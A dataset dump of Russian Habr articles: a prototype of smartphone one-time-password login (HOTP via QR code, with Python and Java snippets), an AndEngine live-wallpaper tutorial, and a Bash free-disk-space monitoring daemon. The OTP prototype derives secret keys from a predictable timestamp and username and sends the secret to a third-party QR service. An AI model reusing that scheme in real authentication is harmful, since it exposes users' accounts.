
text
stringlengths 20
1.01M
| url
stringlengths 14
1.25k
| dump
stringlengths 9
15
⌀ | lang
stringclasses 4
values | source
stringclasses 4
values |
|---|---|---|---|---|
# Генерация одноразовых паролей при помощи смартфона
**Пролог:** данная статья готовилась в течении прошлой недели и была отправлена как статья для песочницы в воскресную ночь. Сегодня я получил инвайт, но так же обнаружил статью с похожей тематикой — [К вопросу о двухфакторной аутентификации с помощью мобильных устройств](http://habrahabr.ru/company/symantec/blog/122855/), так что я полностью согласен с автором этой статьи — «что слишком много в последнее время совпадений». Статью решил публиковать как она была изначально задумана, добавил только ссылки на исходники.
После недавних публикаций на Хабрахабре посвященных безопасности, паролям, переборе паролей и т.п. мне в голову пришла идея авторизации при помощи одноразовых паролей которые генерируются специальным приложением на смартфонах пользователей. Идея очень похожа на идею которая используется в устройствах SecureID (и которые тоже недавно освещались на Хабрахабре). Современные смартфоны доступны все большему количеству людей и их возможностей вполне достаточно для реализации подобной схемы. В данной статье я хочу описать идею взаимодействия связки смартфон + веб сайт, некоторые особенности реализации и показать работающий прототип.
Идея проста — при регистрации на сайте пользователю опционально может предоставляться возможность использовать для авторизации специальное приложение, установленное на смартфоне, для генерации одноразовых паролей. Для этого на стороне сервера каждому пользователю генерируется уникальный секретный ключ, который должен быть передан на смартфон. Далее на основе этого ключа приложение на стороне смартфона будет генерировать одноразовые пароли. Время жизни каждого пароля ограничено. Т.к. все современные смартфоны оснащаются камерами, то самым простейшим способом передачи секретного ключа, по моему мнению, является считывание и распознование QR-кода который содержит секретный ключ при помощи камеры смартфона. Можно конечно вводить ключ вручную, отправлять при помощи SMS, скачивать файл с ключом по сгенерированной сервером ссылке, но такие решения не всегда удобны. Данный способ не претендует быть основным способом авторизации на сайтах, но может быть использован как опциональное средство авторизации.
Последовательность действий пользователя при регистрации на сайте следующая:
* при регистрации на сайте (или после регистрации) пользователь может выбрать дополнительный вариант аутентифкации при помощи одноразовых паролей.
* если такой вариант выбран, то сервер генерирует секретный ключ, сохраняет его в базе и ассоциирует его с пользователем.
* После создания секретного ключа, пользователю генерируется изображение с QR-кодом, который содержит секретный ключ.
* пользователь считывает значение секретного ключа при помощи камеры смартфона.
* приложение на смартфоне сохраняет секретный ключ, ассоциирует его с сайтом и использует для генерации одноразовых паролей.
[QR-коды](http://ru.wikipedia.org/wiki/QR-%D0%BA%D0%BE%D0%B4) были выбраны из-за достаточно широкой рапространенности, так же используя QR-коды можно передавать довольно большие объемы данных (сотни и тысячи символов), но ничто не мешает использовать любые другие способы кодирования данных.
За основу генерации отдноразовых паролей был взят алгоритм [HOTP](http://en.wikipedia.org/wiki/HOTP). Алгоритм является открытым стандартом и находится в свободном доступе. Так же для него есть соответсвующий [RFC 4226](http://tools.ietf.org/html/rfc4226).
Для реализации и проверки идеи была выбрана связка Google App Engine + смартфон на базе Android. Демо-версия сайта расположена по адресу <http://grey-box.appspot.com/> там же есть ссылка на небольшое демо-приложение для смартфона на базе Android, поддерживаются версии Android OS от 1.6 и выше. Оба приложения достаточно простые, так что я не буду описывать их детально, остановлюсь только на наиболее интересных моментах.
Основой обоих приложений является вычисление одноразовых паролей. Каждый раз когда пользователь хочет авторизоваться на сайте он генерирует одноразовый пароль на смартфоне, используя специальное приложение. Пароли привязаны ко времени и имеют ограниченный срок действия. Когда пользователь вводит созданный пароль, сервер выполняет те же самые действия — генерирует пароль на своей стороне. Если пароли совпадают то авторизация проходит успешно. Чтобы сгенерировать одинаковые пароли сервер и смартфон должны создавать пароли на основе одинаковых начальных данных. Этими начальными данными являются секретный ключ пользователя и текущее время. Когда сервер генерирует секретный ключ он так же сохраняет в какой момент времени был сгенерирован ключ (в виде unix timestamp). Секретный ключ и время генерации ключа кодируются в QR-код и передаются на сматфон. Приложение на смартфоне считывает секретный ключ и время генерации ключа и вычисляет разницу между временем на строне сервера и на стороне сматрфона. В дальнейшем эта разница используется чтобы синхронизировать время.
На стороне сервера должно выполнятся 3 основных действия:
* генерация секретного ключа
* генерация QR-кода
* генерация и проверка одноразового пароля
Ниже приведены соответсвующие части кода на Python.
```
# создание секретного ключа.
import time
import hmac
from hashlib import sha1
...
OTP_TTL = 300 # время жизни одноразового пароля, в секундах
# входные данные
username = request.get(“username”)
timestamp = int(time.time()) / OTP_TTL
# создать секретный ключ
secret_key = hmac.new(str(timestamp) + username, digestmod=sha1).hexdigest().upper()
# далее сохранить ключ в базе и т.п.
```
Для генерация картинки с QR-кодом простейшим вариантом является использование любого сервиса для генерации различных штрих-кодов. Таких сервисов довольно много, в данной системе был использован сервис который предоставляет корпорация Google — [Google Charts Tools](https://chart.googleapis.com). Данный сервис позволяет генерировать различные графики, диаграммы и различные штрих-коды в том числе. Подобный способ был использован исключительно по соображениям простоты реализации, для реальных систем лучше генерировать штрих-коды на стороне сервера.
```
QR_TPL = "https://chart.googleapis.com/chart?chs=100x100&cht=qr&chl=%s&choe=UTF-8"
qr_url = QR_TPL % ('%s:%s' % (secret_key, timestamp))
# далее полученная ссылка используется в HTML шаблоне страницы регистрации.
...
```
Генерация одноразового пароля.
```
import time
import hmac
from hashlib import sha1
…
OTP_TTL = 300 # время жизни одноразового пароля, в секундах
TRUNCATE_MASK = 0x7FFFFFFF # маска для сброса самого старшего бита
MOD = 1000000 # используется чтобы получить заданное число цифр одноразового пароля
# входные данные
username = request.get("username")
password = request.get("password")
# получить секретный ключ пользователя из базы
st = storage.gql("where user = :1", username).get()
secret_key =st.secret_key
# получить timestamp
timestamp = int(time.time()) / OTP_TTL
# создать одноразвый пароль ...
one_time_password = str((int(hmac.new(secret_key, str(timestamp), sha1).hexdigest(), 16) & TRUNCATE_MASK) % MOD)
# ... и сравнить его с паролем который ввел пользователь
if password == one_time_password:
# успешная авторизация
else:
# ошибка
```
На стороне сматрфона выполняются 2 основных действия:
* считывание и распознавания QR-кода с последующим сохранением данных
* генерция одноразового пароля
Для считывания и распознавания штрих-кодов существует несколько библиотек, пожалуй самой активно используемой и распространенной является открытая библиотека [Zxing](http://code.google.com/p/zxing/). Данная библиотека поддерживает ряд платформ, включая Google Android и Apple iOS. На основе этой библиотеки так же реализовано открытое приложение **Barcode Scanner**, данное приложение также достаточно распространено и часто является предустановленным на многих современных смартфонах на базе Android. Первоначально было задумано интегрировать данную библиотеку в приложение, но после продолжительных поисков в интеренете и документации пришло осознание того что это не самый быстрый и легкий путь. Было решено использовать механизм вызовов intent который предоставляет платформа Android. При таком подходе значительно проще интегрировать необходимую функциональность в приложение, хотя пользователям и прийдется дополнительно устанавливать **Barcode Scanner** в случае необходимости. Это минус такого подхода, но есть и плюсы — не приходится сопровождать и поддерживать все возможные модели смартфонов, нынешние и будущие — этим занимается команда разработчиков **Zxing**. Так же можно реализовать поддержку других приложений для распознавания штрих-кодов и не ограничиваться одним **Barcode Scanner**.
Далее приведен небольшой фрагмент кода на Java который используется для вызова и обработки ответа приложения **Barcode Scanner**.
```
...
// вызов Barcode Scanner Intent, например по нажатию на кнопку
Intent intent = new Intent("com.google.zxing.client.android.SCAN");
intent.putExtra("SCAN_MODE", "QR_CODE_MODE");
startActivityForResult(intent, 0);
...
// метод в котором обрабатывается результат полученный после возврата из приложения Barcode Scanner
public void onActivityResult(int requestCode, int resultCode, Intent intent) {
if (requestCode == 0) {
if (resultCode == RESULT_OK) {
// получаем распознанную строку с данными
String contents = intent.getStringExtra("SCAN_RESULT");
// … обработка и сохранение полученных данных …
}
}
}
...
```
Генерация одноразового пароля.
```
// использованные библиотеки
import java.math.BigInteger;
import java.security.InvalidKeyException;
import java.security.NoSuchAlgorithmException;
import javax.crypto.Mac;
import javax.crypto.spec.SecretKeySpec;
...
// константы, назначение аналогичное константам описанных для сервера
long OTP_TTL = 300;
long TRUNCATE_MASK = 0x7FFFFFFF;
long MOD = 1000000;
...
// получить сохраненный секретный ключ
String secret_key = key_storage.getString("secret_key", "");
// вычислить время на сервере
long time_delta = key_storage.getLong("time_delta", 0);
long local_time = (System.currentTimeMillis()/1000) / TIME_MASK;
long server_time = local_time + time_delta;
try {
SecretKeySpec keySpec = new SecretKeySpec(secret_key.getBytes(), "HmacSHA1");
Mac mac = Mac.getInstance("HmacSHA1");
mac.init(keySpec);
byte[] result = mac.doFinal(Long.toString(server_time).getBytes());
password = Long.toString((new BigInteger(1, result).intValue() & TRUNCATE_MASK) % MOD);
} catch (NoSuchAlgorithmException e) {
...
} catch (InvalidKeyException e) {
...
}
// показать пользователю полученный пароль
...
```
Простой прототип сайта и демо-приложение для смартфонов доступно по адресу <http://grey-box.appspot.com/>. Приложение для Android называется **Auth ID** и не требует каких-либо специальных разрешений или прав доступа для работы. Единственное требование — это наличие приложения **Barcode Scanner**, которое используется для сканирования QR-кодов. На данный момент функциональность приложения **Auth ID** минимальна, приложение может сохранять ключ только для одного пользователя и только для демо-сайта. Если регистрироваться под другим пользователем то секретный ключ будет переписан поверх существующего. В дальнейшем можно добавить сохранение ключей для различных сайтов и пользователей, все это конечно при условии что данная схема авторизации получит рапространение. Буду рад любым комментариям и пожеланиям.
Ссылки:
<http://ru.wikipedia.org/wiki/QR-%D0%BA%D0%BE%D0%B4> – что такое QR-коды
<http://en.wikipedia.org/wiki/HOTP> — описание алгоритма HOTP
<http://tools.ietf.org/html/rfc4226> – RFC 4226 для алгоритма HOTP
<https://chart.googleapis.com> – Google Chart Tools
<http://code.google.com/p/zxing/> — библиотека Zxing для сканирования и распознавания различных штрих-кодов.
<http://grey-box.appspot.com/> — демо-версия сайта и приложения иллюстрирующие идею.
P.S. Исходники доступны после тестовой регистрации и логина. Код тестовый и создавался исключительно для проверки работоспособности идеи, не рекомендуется для реального использования. | https://habr.com/ru/post/122927/ | null | ru | null |
# AndEngine GLES2 — Живые обои
Зимой прошлого года (скорее всего в солнечный день:) я заинтересовался графической библиотекой AndEngine, так как захотелось поработать с двумерной графикой на мобильном телефоне (с использованием OpenGL), и это решение мне показалось наиболее интересным и доступным. Сделав несколько графических приложений, я решил создать живые обои, тем более что в поставке с AndEngine идёт специальная библиотека для создания таковых. Теперь поделюсь своим опытом создания живых обоев с вами.
Специально для этого я подготовил [проект](http://www.anprog.com/documents/AE_gles2_LiveWallpaper.zip) (обладает обильными комментариями), «шаблон» для показа принципа работы живых обоев.

**Подготовка**
Прежде всего необходимо установить сам AndEngine и в частности библиотеку AndEngineLiveWallpaperExtension (рекомендую сразу установить все доступные библиотеки) так как она будет являться базой. Так как эта статья не является базовой для изучения AndEngine я не буду рассказывать как установить библиотеки, тем более что данную информацию вы можете легко найти, например здесь — <http://www.matim-dev.com/how-to-setup-andengine.html>. Теперь вам необходимо открыть прилагаемый проект и запустить его. Если он сразу не запустится, то скорее всего вам необходимо проверить подключенные библиотеки к проекту. В итоге у вас должно получиться что то типа этого — <http://youtu.be/HRKzBma9vz0>
**Функционал**
А теперь кратко и по порядку (большая часть функционал также относится ко всем другим AndEngine GLES2 приложениям). Предком главного класса проекта является «BaseLiveWallpaperService», именно этот класс отвечает за всю работу с GLES2. Обязательными для переопределения являются функции:
```
onSurfaceChanged
onCreateEngineOptions
onCreateResources
onCreateScene
```
*public void onSurfaceChanged(final GLState pGLState, final int pWidth, final int pHeight)* — функция определения размера экрана и установки камеры.
*public EngineOptions onCreateEngineOptions()* — функция настройки работы движка живых обоев. Данная функция возвращает в систему выбранные параметры для настройки GLES2.
*public void onCreateResources(OnCreateResourcesCallback pOnCreateResourcesCallback)* — как понятно из названия, данная функция предназначена для создания всех (медиа) ресурсов которые будут участвовать в работе приложения.
*public void onCreateScene(OnCreateSceneCallback pOnCreateSceneCallback)* — функция создания сцены и размещения на ней всех желаемых объектов.
**Загрузка тестур**
Загрузка текстуры происходит в три этапа: определение атласа; определение текстуры; загрузка текстуры в атлас. Рассмотрим их на примере загрузки заднего фона:
```
this.mOnScreenControlTexture0 = new BitmapTextureAtlas(this.getTextureManager(), 1930, 1050, TextureOptions.BILINEAR_PREMULTIPLYALPHA);
this.bg_TextureRegion = BitmapTextureAtlasTextureRegionFactory.createFromAsset(this.mOnScreenControlTexture0,this,"gfx/bg.jpg", 0, 0);
this.getEngine().getTextureManager().loadTexture(this.mOnScreenControlTexture0);
```
В первой строке определяется размер для атласа текстур. Нужно заранее определить какие текстуры и в каком порядке расположатся на данном атласе и рассчитать его размер. Если неправильно рассчитать положение текстур в атласе или сделать его меньше требуемого размера, то программа будет работать не корректно. В нашем случае в атласе будет располагаться всего одна картинка (спрайт) и поэтому размер атласа будет ровняться размеру картинки.
В случае если требуется загрузить две картинки (спрайта) и более, то размер атласа придётся высчитывать. Например: Мы хотим загрузить две картинки размером 60\*60 и 80\*75 пикселей. Для нахождения ширины атласа сложим ширину первой и второй картинки, получим 140. При этом высота атласа должна ровняться наибольшей из этих картинок. При необходимости компоновка атласа может быть любой сложности, всё ограничивается только фантазией программиста и максимальными размерами (2048\*2048).

Во второй строке определяется объект через который в дальнейшем можно получить интересующую текстуру. Аргументы конструктора следующие: атлас для хранения текстуры; контекст; адрес расположения текстуры; координата по Х, начиная с которой располагается текстура; координата по Y, начиная с которой располагается текстура. Все текстуры должны храниться в парке «gfx» (*проект/assets/gfx*).
В третьей строке находится сам загрузчик, с помощью которого загружается вся графика в атлас.
**Создание сцены**
Сцена создается всего одной строкой — mScene= new Scene(), далее происходит самое интересное — размещение всех нужных объектов на сцене. Главной строительной единицей всех приложений строящихся с помощью AndEngine, являются спрайты (так как библиотека работает исключительно с двумерными объектами). Рассмотрим пример создания простого спрайта:
```
bg = new Sprite(0, 0, this.bg_TextureRegion, getVertexBufferObjectManager());
bg.setSize(bg.getWidth() * 2, bg.getHeight() * 2);
bg.setPosition(10, 20);
mScene.attachChild(bg);
```
В первой строке создаётся спрайт. У конструктора следующие аргументы: положение на сцене по оси Х; положение на сцене по оси Y; объект текстуры; менеджер буфера. Во второй строке переопределяется размер спрайта, по умолчанию он равен размеру текстуры. В третьей строке переопределяется позиция спрайта на экране. В четвертой строке спрайт непосредственно добавляется на экран.
Если вы посмотрите код прилагаемого примера, то заметите что в нем определен класс Sun. Он является потомком класса Sprite. В этом классе прописана логика анимации объекта, которая заключается в повороте объекта относительно своего центра.
Также определен класс LiveWallpapperSettings, который отвечает за настройку живых обоев. Так как это достаточно стандартная вещь, логику работы настроек описывать не буду (интересующую информацию вы легко найдете в Яндексе либо в других поисковых машинах).
**Заключение**
Библиотека очень проста в использовании и функциональна. Главным её недостатком является механизм замораживания, который срабатывает при скрытии обоев и не всегда отключается при продолжении их показа. Данный минус явно прослеживается когда обои имеют относительно большое количество спрайтов на сцене (как например здесь — <https://play.google.com/store/apps/details?id=com.livewallpaper.summermeado_wfull>). Если кто-то решил проблему с замораживанием, пожалуйста поделитесь решением.
Я намеренно не стал раздувать пример и добавлять максимальное количество функционала чтобы показать, что графические приложения для Android это быстро и просто.
Удачного тестирования!
Проект живых обоев — <http://www.anprog.com/documents/AE_gles2_LiveWallpaper.zip> | https://habr.com/ru/post/192092/ | null | ru | null |
# Сервис мониторинга свободного места на Bash
Добрый день! Хотелось бы рассказать Вам об очередном велосипедостроении. Просматривая Хабр, я наткнулся на замечательную статью: [Bash: запускаем демон с дочерними процессами](http://habrahabr.ru/post/151771/). После прочтения возникла идея написать что-нибудь полезное, с преферансом и куртизантками, куда же без этого.
##### Вводная:
**ОС:** Astra Linux 1.2 (1.3)
Из вводной следуют два вывода:
1. Нельзя устанавливать не сертифицированное ПО, иначе мы словим лютую попаболь с двух направлений (Заказчик и Руководство).
2. Т.к. мы настоящие пионеры и не ищем легких путей, то вывод команды df нас не интересует.
Основные моменты построения демона на bash рассказывать не буду, это прекрасно описано в [статье](http://habrahabr.ru/post/151771/) указанной выше, поэтому перейдем сразу к рабочему телу :).
Для начала укажем переменные, которые будем использовать:
```
# Эти две переменные думаю не надо объяснять
PID_FILE="/run/ac_check_disk_space.pid"
LOG_FILE="/var/log/ac_check_disk_space.log"
# Период проверки
# Префикс после числа может принимать следующие значения:
# s - секунды
# m - минуты
# h - часы
# d - дни
# Если префикс не выставлен, то по умолчанию используются секунды
CHECK_PERIOD="1m"
# Форма записи:
# Имя диска:Объем оставшегося места для срабатывания триггера
# Пример записи для 2 дисков:
# CHECK_DISKS=('/dev/sda1:10G' '/dev/sda3:10G')
# Префик после числа может принимать следующие значения:
# K - Килобайты
# M - мегабайты
# G - Гигабайты
# Если префикс не выставлен, то по умолчанию используются байты
CHECK_DISKS=('/dev/sda1:10G' '/dev/sda3:10G')
# Переменные замены:
# :host: - Имя хоста
# :disk: - Имя диска
# :mount_point: - Точка монтирования
# :disk_total: - Общий объем диска
# :disk_avaiable: - Объем доступный для прользователя
# :disk_checked_size: - Порог срабатывания тригера
MAIL_SUBJECT_TEMPLATE="ACHTUNG: :host: low disk space on :disk: mounted to :mount_point:!"
MAIL_BODY_TEMPLATE="Details: Total disk size :disk_total:, Avaiable size: :disk_avaiable:, Trigger size: :disk_checked_size:"
MAIL_RCPT=('[email protected]')
```
Т.к. вывод [df](http://linux.die.net/man/1/df) нас не интересует, то получить информацию о состоянии файловой системы можно через [stat](http://linux.die.net/man/1/stat). но для этого необходимо знать каталог, куда смонтирована данная файловая система. Эти данные хранятся в файле /proc/mounts, но есть небольшая заковырка, там имя диска может быть представлено как привычным именем устройства (например /dev/sda1), так и UUID(ом) устройства (например /dev/disk/by-uuid/xxxxxxxx-xxxx-xxxx-xxxx-xxxxxxxxxxxx). Для приведения всего этого в божеский вид, нам поможет утилита [blkid](http://linux.die.net/man/8/blkid) (locale/print block device attributes).
Итак начнем заполнять функцию *start()*, проверку запуска от рута и проверку на вторую копию процесса опустим, перейдем сразу к составлению словаря соответствия имени устройства к точке монтирования
```
# Получаем списки дисков по именам и UUID
disks=$(blkid | grep -v swap | awk '{print $1}' | sed -e s/://)
uuids=$(blkid | grep -v swap | awk '{print $1}' | sed -e s/UUID=// | sed -e s/\*//g)
# Инициализация массива привязки диска к точке монтирования
mounts=()
# Заполняем массив по имени диска
for (( i=0; i<${#disks[*]}; i++ )); do
mount_point=( `cat /proc/mounts | grep ${disks[$i]} | awk '{print $2}'` )
if [[ ! -z $mount_point ]]; then
mounts=("${mounts[@]}" "${disks[$i]}:$mount_point")
fi
done
# Заполняем массив по UUID
for (( i=0; i<${#uuids[*]}; i++ )); do
mount_point=( `cat /proc/mounts | grep ${uuids[$i]} | awk '{print $2}'` )
if [[ ! -z $mount_point ]]; then
disk=`blkid -U ${uuids[$i]}`
mounts=("${mounts[@]}" "$disk:$mount_point")
fi
done
# Проверка, существуют ли разделы указанные в файле настройки и составление массива дисков для проверки
exists=0
checked_disks=()
for mount in "${mounts[@]}"; do
mount_disk="${mount%%:*}"
for check in "${CHECK_DISKS[@]}"; do
check_disk="${check%%:*}"
if [ $check_disk == $mount_disk ]; then
check_size="${check##*:}"
size=$(calculate_space_prefix $check_size)
checked_disks=("${checked_disks[@]}" "$check_disk:$size")
exists=1
fi
done
done
if [ $exists -eq 0 ]; then
echo "Can not find disks, please check your configuration file"
exit 1
fi
```
Как можете заметить в файле настроек есть переменная *CHECK\_DISKS* которая является массивом проверяемых дисковых разделов. Размер, при котором необходимо устраивать панику указан в доступной для понимания человеком форме, для перевода используем функцию *calculate\_space\_prefix*. Функция получает размер и префикс, и переводит это хозяйство в байты.
```
function calculate_space_prefix()
{
local value=$1
local result=$2
local size=0
local prefix=""
prefix="${value: -1}"
len="${#value}"
len=$(($len - 1))
size="${value:0:$len}"
case $prefix in
"K")
size=$(($size * 1024))
;;
"M")
size=$(($size * 1048576))
;;
"G")
size=$(($size * 1073741824))
;;
*)
#size=$(($size * 1073741824))
;;
esac
echo $size
}
```
Теперь рассмотрим основной цикл. В нем проходим по массиву *checked\_disks*, в котором указан раздел и порог свободного места меньше которого необходимо ударятся во все тяжкие. Как говорилось выше, для получения информации о разделе используется команда [stat](http://linux.die.net/man/1/stat), нам необходим следующий ее синтаксис.
```
stat -f <точка монтирования> -c "%b %a %s"
# Где:
# %b - Общее количество блоков данных в файловой системе
# %a - Количество свободных блоков, доступных для обычного пользователя
# %s - Размер блока
```
Если мы не хотим, чтобы пользователь при получении письма счастья о том, что у него заканчивается место на разделе, сидел с калькулятором и пересчитывал байты в удобочитаемый вид, то напишем еще одну функцию.
```
function calculate_return_space_prefix()
{
local value=$1
local space=$2
local size=0
prefix="${value: -1}"
case $prefix in
"K")
size=$(($space / 1024))
;;
"M")
size=$(($space / 1048576))
;;
"G")
size=$(($space / 1073741824))
;;
*)
;;
esac
echo $size
}
```
Как видите, это та же функция *calculate\_space\_prefix*, только наоборот.
Итак, теперь все готово, для основного цикла сервиса. Комментариев там маловато, но думаю и без них основной принцип понятен: проверяй, проверяй и еще раз проверяй, а потом уже пиши письма.
```
# Основной цикл
while [ 1 ]; do
for checked in "${checked_disks[@]}"; do
checked_disk="${checked%%:*}"
checked_size="${checked##*:}"
for mount in "${mounts[@]}"; do
mount_disk="${mount%%:*}"
mount_point="${mount##*:}"
if [ $mount_disk == $checked_disk ]; then
disk_all=( `stat -f $mount_point -c "%b"` )
disk_avaiable=( `stat -f $mount_point -c "%a"` )
disk_block_size=( `stat -f $mount_point -c "%s"` )
disk_all=$(($disk_all * $disk_block_size))
disk_avaiable=$(($disk_avaiable * $disk_block_size))
if [ $disk_avaiable -le $checked_size ]; then
_log "Low disk size on $checked_disk mounted to $mount_point. Total size: $disk_all, avaiable size: $disk_avaiable, trigger size: $checked_size."
# Переводим байты в удобочитаемый формат
for check in "${CHECK_DISKS[@]}"; do
check_disk="${check%%:*}"
check_size="${check##*:}"
if [ $check_disk == $checked_disk ]; then
disk_all=$(calculate_return_space_prefix $check_size $disk_all)
disk_avaiable=$(calculate_return_space_prefix $check_size $disk_avaiable)
checked_size=$(calculate_return_space_prefix $check_size $checked_size)
prefix="${check_size: -1}"
fi
done
subject=`echo -e ${MAIL_SUBJECT_TEMPLATE} | sed -e "s|:host:|$host|g" | sed -e "s|:disk:|$checked_disk|g" | sed -e "s|:mount_point:|$mount_point|g" | sed -e "s|:disk_total:|${disk_all}${prefix}|g" | sed -e "s|:disk_avaiable:|${disk_avaiable}${prefix}|g" | sed -e "s|:disk_checked_size:|${checked_size}${prefix}|g"`
body=`echo -e ${MAIL_BODY_TEMPLATE} | sed -e "s|:host:|$host|g" | sed -e "s|:disk:|$checked_disk|g" | sed -e "s|:mount_point:|$mount_point|g" | sed -e "s|:disk_total:|${disk_all}${prefix}|g" | sed -e "s|:disk_avaiable:|${disk_avaiable}${prefix}|g" | sed -e "s|:disk_checked_size:|${checked_size}${prefix}|g"`
for rcpt in "${MAIL_RCPT[@]}"; do
echo "$body" | mail -s "$subject" "$rcpt"
done
fi
fi
done
done
sleep "${CHECK_PERIOD}"
done
```
Если кого заинтересует, то полный листинг сервиса под спойлером
**Полный листинг**
```
#!/usr/bin/env bash
set -e
set -m
### BEGIN INIT SCRIPT
# Provides: ac_check_disk_space
# Required-Start: $local_fs $syslog
# Required-Stop: $local_fs
# Default-Start: 2 3 4 5
# Default-Stop: 0 1 6
# Short-Description: ac_check_disk_space
# Description: Service to monitoring disk space for Astra Linux
### END INIT SCRIPT
usage()
{
echo -e "Usage:\n$0 (start|stop|restart)"
}
_log()
{
# Сдвигаем влево входные параметры
#shift
ts=`date +"%b %d %Y %H:%M:%S"`
hn=`cat /etc/hostname`
echo "$ts $hn ac_check_disk_space[${BASHPID}]: $*"
}
check_conf_file()
{
if [ -e "/etc/ac/check_disk_space.conf" ]; then
source "/etc/ac/check_disk_space.conf"
else
echo "Can not find configuration file (/etc/ac/check_disk_space.conf)"
exit 0
fi
}
function calculate_space_prefix()
{
local value=$1
local result=$2
local size=0
local prefix=""
prefix="${value: -1}"
len="${#value}"
len=$(($len - 1))
size="${value:0:$len}"
case $prefix in
"K")
size=$(($size * 1024))
;;
"M")
size=$(($size * 1048576))
;;
"G")
size=$(($size * 1073741824))
;;
*)
#size=$(($size * 1073741824))
;;
esac
echo $size
}
function calculate_return_space_prefix()
{
local value=$1
local space=$2
local size=0
prefix="${value: -1}"
case $prefix in
"K")
size=$(($space / 1024))
;;
"M")
size=$(($space / 1048576))
;;
"G")
size=$(($space / 1073741824))
;;
*)
;;
esac
echo $size
}
start()
{
#trap 'echo "1" >> /tmp/test' 1 2 3 15
# Проверяем запуск от рута
if [ $UID -ne 0 ]; then
echo "Root privileges required"
exit 0
fi
# Проверяем наличие конфига
check_conf_file
# Проверка на вторую копию
if [ -e ${PID_FILE} ]; then
_pid=( `cat ${PID_FILE}` )
if [ -e "/proc/${_pid}" ]; then
echo "Daemon already running with pid = $_pid"
exit 0
fi
fi
touch ${LOG_FILE}
# Получаем списки дисков по именам и UUID
disks=( `blkid | grep -v swap | awk '{print $1}' | sed -e s/://` )
uuids=( `blkid | grep -v swap | awk '{print $2}' | sed -e s/UUID=// | sed -e s/\"//g` )
# Инициализация массива привязки диска к точке монтирования
mounts=()
# Заполняем массив по имени диска
for (( i=0; i<${#disks[*]}; i++ )); do
mount_point=( `cat /proc/mounts | grep ${disks[$i]} | awk '{print $2}'` )
if [[ ! -z $mount_point ]]; then
mounts=("${mounts[@]}" "${disks[$i]}:$mount_point")
fi
done
# Заполняем массив по UUID
for (( i=0; i<${#uuids[*]}; i++ )); do
mount_point=( `cat /proc/mounts | grep ${uuids[$i]} | awk '{print $2}'` )
if [[ ! -z $mount_point ]]; then
disk=`blkid -U ${uuids[$i]}`
mounts=("${mounts[@]}" "$disk:$mount_point")
fi
done
# Проверка, существуют ли диски указанные в файле настройки и составление массива дисков для проверки
exists=0
checked_disks=()
for mount in "${mounts[@]}"; do
mount_disk="${mount%%:*}"
for check in "${CHECK_DISKS[@]}"; do
check_disk="${check%%:*}"
if [ $check_disk == $mount_disk ]; then
check_size="${check##*:}"
size=$(calculate_space_prefix $check_size)
checked_disks=("${checked_disks[@]}" "$check_disk:$size")
exists=1
fi
done
done
if [ $exists -eq 0 ]; then
echo "Can not find disks, please check your configuration file"
exit 1
fi
# Копия предыдущего лога
cp -f ${LOG_FILE} ${LOG_FILE}.prev
# Имя хоста
host=( `cat /etc/hostname` )
# Демонизация процесса =)
cd /
exec > ${LOG_FILE}
exec 2> /dev/null
exec < /dev/null
# Форкаемся
(
# ; rm -f ${PID_FILE}; exit 255;
# SIGHUP SIGINT SIGQUIT SIGTERM
#trap '_log "Daemon stop"; rm -f ${PID_FILE}; cp ${LOG_FILE} ${LOG_FILE}.prev; exit 0;' 1 2 3 15
_log "Daemon started"
# Основной цикл
while [ 1 ]; do
for checked in "${checked_disks[@]}"; do
checked_disk="${checked%%:*}"
checked_size="${checked##*:}"
for mount in "${mounts[@]}"; do
mount_disk="${mount%%:*}"
mount_point="${mount##*:}"
if [ $mount_disk == $checked_disk ]; then
disk_all=( `stat -f $mount_point -c "%b"` )
disk_avaiable=( `stat -f $mount_point -c "%a"` )
disk_block_size=( `stat -f $mount_point -c "%s"` )
disk_all=$(($disk_all * $disk_block_size))
disk_avaiable=$(($disk_avaiable * $disk_block_size))
if [ $disk_avaiable -le $checked_size ]; then
_log "Low disk size on $checked_disk mounted to $mount_point. Total size: $disk_all, avaiable size: $disk_avaiable, trigger size: $checked_size."
# Переводим байты в удобочитаемый формат
for check in "${CHECK_DISKS[@]}"; do
check_disk="${check%%:*}"
check_size="${check##*:}"
if [ $check_disk == $checked_disk ]; then
disk_all=$(calculate_return_space_prefix $check_size $disk_all)
disk_avaiable=$(calculate_return_space_prefix $check_size $disk_avaiable)
checked_size=$(calculate_return_space_prefix $check_size $checked_size)
prefix="${check_size: -1}"
fi
done
subject=`echo -e ${MAIL_SUBJECT_TEMPLATE} | sed -e "s|:host:|$host|g" | sed -e "s|:disk:|$checked_disk|g" | sed -e "s|:mount_point:|$mount_point|g" | sed -e "s|:disk_total:|${disk_all}${prefix}|g" | sed -e "s|:disk_avaiable:|${disk_avaiable}${prefix}|g" | sed -e "s|:disk_checked_size:|${checked_size}${prefix}|g"`
body=`echo -e ${MAIL_BODY_TEMPLATE} | sed -e "s|:host:|$host|g" | sed -e "s|:disk:|$checked_disk|g" | sed -e "s|:mount_point:|$mount_point|g" | sed -e "s|:disk_total:|${disk_all}${prefix}|g" | sed -e "s|:disk_avaiable:|${disk_avaiable}${prefix}|g" | sed -e "s|:disk_checked_size:|${checked_size}${prefix}|g"`
for rcpt in "${MAIL_RCPT[@]}"; do
echo "$body" | mail -s "$subject" "$rcpt"
done
fi
fi
done
done
sleep "${CHECK_PERIOD}"
done
)&
# Пишем pid потомка в файл
echo $! > ${PID_FILE}
}
stop()
{
check_conf_file
if [ -e ${PID_FILE} ]; then
_pid=( `cat ${PID_FILE}` )
if [ -e "/proc/${_pid}" ]; then
kill -9 $_pid
result=$?
if [ $result -eq 0 ]; then
echo "Daemon stop."
else
echo "Error stop daemon"
fi
else
echo "Daemon is not run"
fi
else
echo "Daemon is not run"
fi
}
restart()
{
stop
start
}
case $1 in
"start")
start
;;
"stop")
stop
;;
"restart")
restart
;;
*)
usage
;;
esac
exit 0
```
Теперь о замеченном косяке (с которым лень разбираться и исправлять):
1. Скрипт обрабатывает посылаемые ему сигналы с задержкой указанной в переменной *CHECK\_PERIOD*, а не моментально. К сожалению, ни как не могу вспомнить как это называется, но зависит именно из-за цикла.
Вот вроде и все, о чем я хотел поведать. Всем бобра! | https://habr.com/ru/post/245107/ | null | ru | null |
# Книга «React и Redux: функциональная веб-разработка»
